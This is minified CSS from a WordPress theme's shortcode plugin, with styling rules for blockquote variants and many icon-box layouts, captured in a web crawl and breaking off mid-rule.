q,blockquote.type3.deeporange{border-color:#ff5722}blockquote.type2.deeporange cite::before{background-color:#ff5722}blockquote.type1.deeppurple q,blockquote.type3.deeppurple{border-color:#673ab7}blockquote.type2.deeppurple cite::before{background-color:#673ab7}blockquote.type1.green q,blockquote.type3.green{border-color:#60ae0d}blockquote.type2.green cite::before{background-color:#60ae0d}blockquote.type1.lime q,blockquote.type3.lime{border-color:#cddc39}blockquote.type2.lime cite::before{background-color:#cddc39}blockquote.type1.magenta q,blockquote.type3.magenta{border-color:#cb506d}blockquote.type2.magenta cite::before{background-color:#cb506d}blockquote.type1.orange q,blockquote.type3.orange{border-color:#ff9800}blockquote.type2.orange cite::before{background-color:#ff9800}blockquote.type1.pink q,blockquote.type3.pink{border-color:#fd6ca3}blockquote.type2.pink cite::before{background-color:#fd6ca3}blockquote.type1.purple q,blockquote.type3.purple{border-color:#9c27b0}blockquote.type2.purple cite::before{background-color:#9c27b0}blockquote.type1.red q,blockquote.type3.red{border-color:#da0000}blockquote.type2.red cite::before{background-color:#da0000}blockquote.type1.skyblue q,blockquote.type3.skyblue{border-color:#0eb2e7}blockquote.type2.skyblue cite::before{background-color:#0eb2e7}blockquote.type1.teal q,blockquote.type3.teal{border-color:#009688}blockquote.type2.teal cite::before{background-color:#009688}blockquote.type1.turquoise q,blockquote.type3.turquoise{border-color:#32ccbd}blockquote.type2.turquoise cite::before{background-color:#32ccbd}blockquote.type1.wisteria q,blockquote.type3.wisteria{border-color:#9b59b6}blockquote.type2.wisteria cite::before{background-color:#9b59b6}blockquote.type1.yellow q,blockquote.type3.yellow{border-color:#ffe401}blockquote.type2.yellow cite::before{background-color:#ffe401}blockquote.type1 q,blockquote>p{border-color:rgba(0,0,0,.15)}@media only screen and (min-width:992px) and (max-width:1199px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(90% - 32px)}}@media only screen and (min-width:768px) and (max-width:991px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(80% + 32px)}}@media only screen and (max-width:767px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(50% + 32px)}}@media only screen and (min-width:480px) and (max-width:767px){blockquote.type2 cite:before{width:calc(50% + 62px)}}@media only screen and (max-width:479px){blockquote.type2 cite:before{width:calc(50% + 22px)}}@media only screen and (max-width:319px){blockquote.type2{padding-left:50px;width:100%;box-sizing:border-box}blockquote.type2 cite:before{right:0;top:-10px;width:calc(100% + 32px)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1766558932
body_size: 4689
content:
.dt-sc-icon-box{float:left;clear:both;margin:0;padding:0;position:relative}.dt-sc-partially-rounded,.dt-sc-partially-rounded-alt:hover{border-radius:40px 0}.dt-sc-partially-rounded-alt,.dt-sc-partially-rounded:hover{border-radius:0 40px}.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span{border-radius:50%}.dt-sc-icon-box.dt-sc-partially-rounded .icon-wrapper span{border-radius:55px 0}.dt-sc-icon-box.dt-sc-partially-rounded:hover .icon-wrapper span{border-radius:0 55px}.dt-sc-icon-box .icon-wrapper{position:relative}.dt-sc-icon-box .icon-wrapper span img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-icon-box .large-icon{position:absolute;right:0;bottom:-30px;font-size:160px}.dt-sc-icon-box.type1:hover .large-icon{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.dt-sc-icon-box .icon-content h5{margin-bottom:5px}.dt-sc-icon-box.type1{margin:0;padding:45px 40px;width:100%;border:1px solid;border-right:0;overflow:hidden}.dt-sc-icon-box.type1 .icon-wrapper{float:left;margin:0 0 20px;width:100%}.dt-sc-icon-box.type1 .icon-wrapper span{font-size:40px;position:relative}.dt-sc-icon-box.type1 .icon-content{margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type1 .icon-content h4{margin-bottom:30px;padding-bottom:20px;font-weight:700;position:relative}.dt-sc-icon-box.type1 .icon-content h4:before{content:"";position:absolute;left:0;bottom:0;width:30px;height:2px}.dt-sc-icon-box.type1 .icon-content p{margin-bottom:0}.last .dt-sc-icon-box.type1{border-right:1px solid}.dt-sc-icon-box.type1.aligncenter .icon-content h4:before{right:0;margin:0 auto}.dt-sc-icon-box.type1.alignright .icon-content h4:before{right:0;left:auto}.dt-sc-icon-box.aligncenter .large-icon{left:0;margin:0 auto}.dt-sc-icon-box.alignright .large-icon{left:0;right:auto}.dt-sc-icon-box.type2 .icon-wrapper{float:left;margin:0 20px 0 0;top:2px}.dt-sc-icon-box.type2 .icon-wrapper span{font-size:26px;position:relative}.dt-sc-icon-box.type2 .icon-content h4{display:inline-block;font-size:18px;font-weight:700;margin-bottom:0}.dt-sc-icon-box.type2 .icon-content p{margin:10px 0 0;clear:both}.dt-sc-icon-box.type2 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type2.alignright .icon-wrapper{float:right;margin:0 0 10px 20px}.dt-sc-icon-box.type2.alignright .icon-content{padding-left:0}.dt-sc-icon-box.type2.aligncenter .icon-wrapper{width:100%}.dt-sc-icon-box.type3 .large-icon{left:0;margin:auto;bottom:-20px}.dt-sc-icon-box.type3{text-align:center;position:relative}.dt-sc-icon-box.type3 .icon-wrapper{float:left;margin:0 0 25px;width:100%}.dt-sc-icon-box.type3 .icon-wrapper span{display:inline-block;font-size:46px;line-height:110px;position:relative;border:10px solid;width:130px;height:130px;text-align:center}.dt-sc-icon-box.type3 .icon-content h4{font-size:18px;margin-bottom:5px;font-weight:600;display:inline-block}.dt-sc-icon-box.type3 .icon-content p{clear:both;margin:10px 0 0}.dt-sc-icon-box.type3 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after{border-right:1px solid rgba(255,255,255,.2);content:"";display:block;height:100%;margin:auto;position:absolute;right:-15px;top:0}.dt-sc-icon-box.type3.grey.dt-sc-rounded span{border-color:#f5f5f5;border-width:3px;color:#000;line-height:126px;position:relative;z-index:1}.dt-sc-icon-box.type3.grey.dt-sc-rounded span:after{background-color:#fff;content:"";position:absolute;bottom:-1px;left:-1px;right:-1px;top:-1px;z-index:-1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span{color:#fff}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span:after{-webkit-transform:scale(0);transform:scale(0)}.dt-sc-icon-box.type3.alignleft{text-align:left}.dt-sc-icon-box.type3.alignleft .icon-wrapper span{margin-left:-10px}.dt-sc-icon-box.type3.alignright{text-align:right}.dt-sc-icon-box.type3.alignright .icon-wrapper span{margin-right:-10px}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span{background:0 0;color:#000;font-size:35px;line-height:170px;border:0;width:120px;height:170px;position:relative;z-index:9}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper{position:relative}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before{content:"";position:absolute;left:0;right:0;margin:auto;top:33px;width:100px;height:100px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after{content:"";position:absolute;left:0;right:0;margin:auto;top:38px;width:90px;height:90px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type4{padding:5px 0 0 60px}.dt-sc-icon-box.type4:before{content:"";position:absolute;left:22px;top:45px;border-left:1px solid;height:86%}.dt-sc-icon-box.type4 .icon-wrapper{position:absolute;left:0;top:0;width:45px;text-align:center}.dt-sc-icon-box.type4 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type4 .icon-content h4{font-size:18px}.dt-sc-icon-box.type4 .icon-content a{margin:10px 0 0;display:inline-block}.dt-sc-icon-box.type4 .icon-content a span{font-size:10px;margin:0 0 0 5px;display:inline-block}.dt-sc-icon-box.type4.last:before{border:0}.dt-sc-icon-box.type4.with-diamond-square-icon{padding-left:100px}.dt-sc-icon-box.type4.with-diamond-square-icon:before{left:33px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper{width:70px;text-align:center}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before{content:"";position:absolute;left:9px;top:15px;width:50px;height:50px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:5px 0 0 0 rgba(0,0,0,.15)}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span{font-size:24px;line-height:80px;position:relative;z-index:1}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4{font-size:16px;margin-bottom:10px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p{font-size:14px}.dt-sc-icon-box.type5{padding:5px 0 0 100px}.dt-sc-icon-box.type5 .icon-wrapper{position:absolute;left:0;top:0;width:70px;text-align:center}.dt-sc-icon-box.type5 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:10px;margin:auto;width:55px;height:55px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-icon-box.type5 .icon-wrapper span{font-size:24px;line-height:75px;position:relative;z-index:1}.dt-sc-icon-box.type5 .icon-wrapper span.pe-icon,.dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon{font-weight:700}.dt-sc-icon-box.type5.last:before{border:0}.dt-sc-icon-box.type5 p{color:#888}.dt-sc-icon-box.type5.rounded .icon-wrapper{border-radius:50%;width:70px;height:70px}.dt-sc-icon-box.type5.rounded .icon-wrapper span{line-height:70px;font-size:32px}.dt-sc-icon-box.type5.rounded .icon-wrapper:before,.dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.alignright{padding:5px 100px 0 0}.dt-sc-icon-box.type5.alignright .icon-wrapper{right:0;left:inherit}.dt-sc-icon-box.type5.aligncenter{padding:10px}.dt-sc-icon-box.type5.aligncenter .icon-wrapper{position:relative;width:100%;text-align:center;margin-bottom:35px}.dt-sc-icon-box.type5.rounded-skin{padding-left:120px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper{border-radius:50%;width:80px;height:80px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span{line-height:80px;font-size:40px;color:#fff}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before,.dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.rounded-skin .icon-content h4{font-weight:600}.dt-sc-icon-box.type5.no-icon-bg{padding:0 10px 0 50px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper{top:-5px;width:35px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before,.dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{font-size:32px;line-height:normal}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{font-size:12px;text-transform:uppercase;margin-bottom:5px;font-weight:400}.dt-sc-icon-box.type5.no-icon-bg .icon-content a,.dt-sc-icon-box.type5.no-icon .icon-content a{margin-top:15px;display:inline-block}.dt-sc-icon-box.type5.no-icon-bg .icon-content h4{font-size:18px;font-weight:600;letter-spacing:.64px;margin-bottom:15px}.dt-sc-icon-box.type5.no-icon .icon-content h4{text-transform:uppercase;font-size:16px}.dt-sc-icon-box.type5.no-icon{padding-left:0;padding-right:15px;width:100%;border-style:dashed;border-width:0 1px 0 0}.dt-sc-icon-box.type5.no-icon.last,.last .dt-sc-icon-box.type5.no-icon{border-right-width:0}.dt-sc-icon-box.type5.no-icon .icon-content a{text-transform:uppercase;font-size:12px;letter-spacing:.6px;position:relative}.dt-sc-icon-box.type5.no-icon .icon-content a:before{content:"\f105";position:absolute;top:0;right:-15px;font-family:FontAwesome}.dt-sc-icon-box.type5.no-icon .icon-content h4{width:auto;display:inline-block;border-bottom:1px solid;padding:0 20px 20px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter{padding:0 10px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper{top:auto;width:100%}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper span{font-size:75px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper img{margin:auto;max-width:100px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content h4{transition:.3s;font-size:20px;margin-bottom:30px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content a.dt-sc-button{clear:both;margin-top:35px;width:100%}.dt-sc-icon-box.type5.no-icon-bg.alignright{padding:0 50px 0 0}.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4{padding:0 0 20px 20px}.dt-sc-icon-box.type5.no-icon.alignright .icon-content a{margin-right:15px}.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4{padding:0 20px 20px 0}.dt-sc-icon-box.type5.alter .icon-content h4{font-weight:500;margin-bottom:10px;text-transform:uppercase;font-size:20px}.dt-sc-icon-box.type5.alter .icon-wrapper span{color:#fff}.dt-sc-icon-box.type5.alter .dt-sc-fancy-list{color:#888}.dt-sc-icon-box.type6 .icon-wrapper{width:120px;height:120px;float:left;border:10px solid;text-align:center;margin:0 15px 20px 0}.dt-sc-icon-box.type6 .icon-wrapper span{line-height:100px;font-size:48px}.dt-sc-icon-box.type6 .icon-content{padding:0 0 0 10px}.dt-sc-icon-box.type6 .icon-content h4{font-size:18px;text-transform:uppercase;font-weight:600;margin-top:90px}.dt-sc-icon-box.type6 .icon-content p{clear:both}.dt-sc-icon-box.type6 .icon-content a{margin-top:20px;font-weight:600}.dt-sc-icon-box.type6 .icon-content h5{position:absolute;left:135px;top:70px}.dt-sc-icon-box.type6.aligncenter .icon-wrapper{float:none;display:inline-block;margin:0 0 20px 0}.dt-sc-icon-box.type6.aligncenter .icon-content h4{margin-top:0}.dt-sc-icon-box.type6.alignright .icon-wrapper{float:right;margin:0 0 20px 15px}.dt-sc-icon-box.type7{border:1px solid;margin-top:45px;padding:0 30px 20px}.dt-sc-icon-box.type7 .icon-wrapper{margin:-45px 0 30px 0;display:inline-block}.dt-sc-icon-box.type7 .icon-wrapper span{width:90px;height:90px;border:10px solid;text-align:center;font-size:32px;line-height:70px;display:inline-block}.dt-sc-icon-box.type7 .icon-content h4{font-size:16px;text-transform:uppercase;font-weight:600}.dt-sc-icon-box.type8{padding:10px 0 10px 150px}.dt-sc-icon-box.type8 .icon-wrapper{width:120px;text-align:center;position:absolute;left:0}.dt-sc-icon-box.type8 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type8 .icon-content h4{margin-bottom:5px}.dt-sc-icon-box.type8 .icon-wrapper img{position:relative;top:3px;transition:all .3s linear}.dt-sc-icon-box.type8.last{border-bottom-width:0}.dt-sc-icon-box.type8:hover .icon-wrapper img{transform:scale(1.2)}.dt-sc-icon-box.type8.aligncenter .icon-wrapper{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type8.alignright{padding:10px 80px 10px 0}.dt-sc-icon-box.type8.alignright .icon-wrapper img{float:right}.dt-sc-icon-box.type8.alignright .icon-wrapper{left:auto;right:0}.dt-sc-icon-box.type9{display:table;float:none;overflow:hidden;width:100%}.dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-icon-box.type9 .icon-content{display:table-cell;float:none;vertical-align:middle}.dt-sc-icon-box.type9 .icon-wrapper{margin:0;padding:0;position:relative;width:46%}.dt-sc-icon-box.type9 .icon-wrapper:before{content:"";position:absolute;right:-20px;top:105px;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:20px solid}.dt-sc-icon-box.type9 .icon-wrapper span{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:100px;height:100px;font-size:100px;line-height:100px}.dt-sc-icon-box.type9 .icon-content{float:left;height:100%;padding:0 35px 30px}.dt-sc-icon-box.type9 .icon-content p{margin-bottom:0;line-height:30px}.dt-sc-icon-box.type9 .icon-content h5{font-size:60px;display:inline-block}.dt-sc-icon-box.type9 .icon-content h4{font-size:20px;float:left;width:100%;margin-bottom:30px}.dt-sc-icon-box.type10{text-align:center;border:1px solid;padding:40px 20px;margin:0 -1px 0 0}.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:relative;width:140px;height:140px;display:inline-block;float:none}.dt-sc-icon-box.type10 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:19px;margin:auto;width:100px;height:100px;border:1px solid;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10 .icon-wrapper:after{content:"";position:absolute;left:0;right:0;top:20px;margin:auto;width:100px;height:100px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:0}.dt-sc-icon-box.type10 .icon-wrapper span{font-size:60px;line-height:140px;position:relative;z-index:1}.dt-sc-icon-box.type10 .icon-content h4{font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:25px;position:relative;text-transform:uppercase}.dt-sc-icon-box.type10 .icon-content h4:before{content:"";position:absolute;right:-26px;top:6px;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10.last .icon-content h4:before{content:none}.dt-sc-icon-box.type10 .icon-content p{margin-bottom:0}.dt-sc-icon-box.type10:hover .icon-wrapper:after{left:-25px}.dt-sc-icon-box.type10.alignleft{text-align:left}.dt-sc-icon-box.type10.alignright{text-align:right}.dt-sc-icon-box.type10.alignleft .icon-wrapper,.dt-sc-icon-box.type10.alignright .icon-wrapper{text-align:center}.dt-sc-icon-box.type11{padding:30px 30px 10px;margin:50px 0 0;text-align:center}.dt-sc-icon-box.type11:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.dt-sc-icon-box.type11 .icon-wrapper{float:left;position:relative;top:-80px;margin:0 0 -30px;width:100%;text-align:center}.dt-sc-icon-box.type11 .icon-wrapper span{display:inline-block;font-size:48px;line-height:100px;width:100px;height:100px;border-radius:50%;text-align:center}.dt-sc-icon-box.type11 .icon-content{position:relative;z-index:1}.dt-sc-icon-box.type11 .icon-content h4{font-weight:400;text-transform:uppercase}.dt-sc-icon-box.type11 .dt-sc-button.medium{padding:13px 50px 11px 30px;letter-spacing:.5px;position:relative;bottom:-41px}.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-icon-box.type11 .dt-sc-button:before{height:11px;width:1px;right:30px}.dt-sc-icon-box.type11 .dt-sc-button:after{height:1px;width:11px;right:25px}.dt-sc-icon-box.type11.one:before{opacity:1}.dt-sc-icon-box.type11.two:before{opacity:.97}.dt-sc-icon-box.type11.three:before{opacity:.94}.dt-sc-icon-box.type11.four:before{opacity:.91}.dt-sc-icon-box.type11.five:before{opacity:.88}.dt-sc-icon-box.type11.six:before{opacity:.85}.dt-sc-icon-box.type11.alignleft,.dt-sc-icon-box.type11.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type11.alignright,.dt-sc-icon-box.type11.alignright .icon-wrapper{text-align:right}.dt-sc-icon-box.type12{background-color:#edf5f8;display:table;padding:120px 30px;width:100%;-webkit-transition:all .75s ease 0s;transition:all .75s ease 0s}.dt-sc-icon-box.type12:before{content:"";height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-icon-box.type12:hover{background-color:rgba(114,152,166,.3)}.dt-sc-icon-box.type12.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.02)}.dt-sc-icon-box.type12.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.035)}.dt-sc-icon-box.type12.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.045)}.dt-sc-icon-box.type12.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.06)}.dt-sc-icon-box.type12.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:0;filter:alpha(opacity=0);visibility:hidden}.vc_row>.wpb_column:nth-child(2n) .dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:1;filter:alpha(opacity=100);visibility:visible}.dt-sc-icon-box.type12.dt-sc-dark-bg.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.025)}.dt-sc-icon-box.type12.dt-sc-dark-bg.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.05)}.dt-sc-icon-box.type12.dt-sc-dark-bg.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12.dt-sc-dark-bg.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.09)}.dt-sc-icon-box.type12.dt-sc-dark-bg.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.01)}.dt-sc-icon-box.type12 .icon-wrapper,.dt-sc-icon-box.type12 .icon-content{display:table-cell;padding:0 10px;vertical-align:middle}.dt-sc-icon-box.type12 .icon-wrapper{width:35%}.dt-sc-icon-box.type12 .icon-content{position:relative;width:65%}.dt-sc-icon-box.type12 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type12 .icon-content h4{display:inline;font-size:38px;line-height:44px;margin:0}.dt-sc-icon-box.type12 .icon-content h4 strong{display:block}.dt-sc-icon-box.type12 .icon-content p{display:inline-block;line-height:30px;margin:10px 0 0}.dt-sc-icon-box.type12.aligncenter .icon-content{float:left;margin-top:20px}.dt-sc-icon-box.type12.aligncenter:hover .icon-content,.dt-sc-icon-box.type12.aligncenter.selected .icon-content{margin-top:22px;margin-bottom:22px}.dt-sc-icon-box.type12.alignright .icon-wrapper{float:right;margin:0 20px 0 0}.dt-sc-icon-box.type12.alignright .icon-content{top:38px}.dt-sc-icon-box.type13{padding:3px 0 16px 20px;background:rgba(0,0,0,.05);margin-bottom:2px;position:relative;width:100%}.dt-sc-icon-box.type13 .icon-wrapper{position:absolute;left:-30px;top:0;bottom:0;margin:auto;background:#000;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-icon-box.type13 .icon-wrapper span{font-size:25px;color:#fff;line-height:50px}.dt-sc-icon-box.type13 .icon-content{text-align:center}.dt-sc-icon-box.type13 .icon-content h4{font-size:70px;font-weight:400;display:inline-block;margin:0}.dt-sc-icon-box.type13 .icon-content p{font-size:16px;text-transform:uppercase;display:inline-block;margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type13.alignright .icon-wrapper{left:auto;right:-30px}.dt-sc-icon-box.type13.aligncenter .icon-wrapper{right:0;left:0;top:auto;bottom:-30px;margin:0 auto}.dt-sc-icon-box.type13.aligncenter .icon-content{padding-bottom:30px}.dt-sc-icon-box.type14{border-style:solid;border-width:1px;border-color:rgba(0,0,0,.08);padding:50px 50px 60px;position:relative;text-align:center;width:100%;box-sizing:border-box;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row-no-padding .dt-sc-icon-box.type14{display:block;float:none;margin:0 0 0 -1px;width:auto}.dt-sc-icon-box.type14 .icon-wrapper{display:inline-block;margin:0 0 25px;text-align:center;width:100%}.dt-sc-icon-box.type14 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type14 .icon-content{display:inline-block;width:100%}.dt-sc-icon-box.type14 .icon-content h4{font-size:30px;line-height:36px;margin-bottom:10px}.dt-sc-icon-box.type14 .icon-content h4 strong{display:block}.dt-sc-icon-box.type14 .icon-content p{display:block;margin:20px 0 0}.dt-sc-icon-box.type14 .icon-content a{background:#edeef2;border-radius:3px;color:#000;padding:9px 20px}.dt-sc-icon-box.type14 .icon-wrapper img{display:inline-block}.dt-sc-icon-box.type14.alignleft,.dt-sc-icon-box.type14.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type14.alignright,.dt-sc-icon-box.type14.alignright .icon-wrapper{text-align:right}.column.first .dt-sc-icon-box.type14{border-left-width:0}.dt-sc-icon-box.type14.dt-sc-skin-highlight{background-color:transparent}.dt-sc-icon-box.type14:hover{background:#edf5f8}.dt-sc-icon-box.type14.red:hover{background:#e75d5c}.dt-sc-icon-box.type14.green:hover{background:#55a67e}.dt-sc-icon-box.type14.blue:hover{background:#008bd3}.dt-sc-icon-box.type14.cadetblue:hover{background:#2ba5c3}.dt-sc-icon-box.type14.slateblue:hover{background:#526685}.dt-sc-icon-box.type14.brown:hover{background:#ae5d3c}.dt-sc-icon-box.type14.orange:hover{background:#f9a91a}.dt-sc-icon-box.type14.lightgreen:hover{background:#82aa40}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.red .icon-wrapper span,.dt-sc-icon-box.type14.red .icon-content h4{color:#e75d5c}.dt-sc-icon-box.type14.green .icon-wrapper span,.dt-sc-icon-box.type14.green .icon-content h4{color:#55a67e}.dt-sc-icon-box.type14.blue .icon-wrapper span,.dt-sc-icon-box.type14.blue .icon-content h4{color:#008bd3}.dt-sc-icon-box.type14.cadetblue .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue .icon-content h4{color:#2ba5c3}.dt-sc-icon-box.type14.slateblue .icon-wrapper span,.dt-sc-icon-box.type14.slateblue .icon-content h4{color:#526685}.dt-sc-icon-box.type14.brown .icon-wrapper span,.dt-sc-icon-box.type14.brown .icon-content h4{color:#ae5d3c}.dt-sc-icon-box.type14.orange .icon-wrapper span,.dt-sc-icon-box.type14.orange .icon-content h4{color:#f9a91a}.dt-sc-icon-box.type14.lightgreen .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen .icon-content h4{color:#82aa40}.dt-sc-icon-box.type14.red:hover .icon-wrapper span,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content p,.dt-sc-icon-box.type14.green:hover .icon-wrapper span,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content p,.dt-sc-icon-box.type14.blue:hover .icon-wrapper span,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content p,.dt-sc-icon-box.type14.cadetblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content p,.dt-sc-icon-box.type14.slateblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content p,.dt-sc-icon-box.type14.brown:hover .icon-wrapper span,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content p,.dt-sc-icon-box.type14.orange:hover .icon-wrapper span,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content p,.dt-sc-icon-box.type14.lightgreen:hover .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-wrapper span,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content p{color:#fff}.dt-sc-icon-box.type1.maharaj{padding:0;border:0}.dt-sc-icon-box.aligncenter.type1.maharaj .large-icon,.dt-sc-icon-box.type1.maharaj.first .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj.first:before,.dt-sc-icon-box.type1.maharaj.last .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj.last:after{display:none}.dt-sc-icon-box.type1.maharaj .icon-content h4{margin:0 0 13px;padding-bottom:15px;font-size:21px}.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:30px;content:"";width:31%;position:absolute;right:0;height:1px;bottom:0;z-index:9;background:rgba(0,0,0,.5)}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after{content:"";width:10px;height:10px;border-radius:50%;border:1px solid 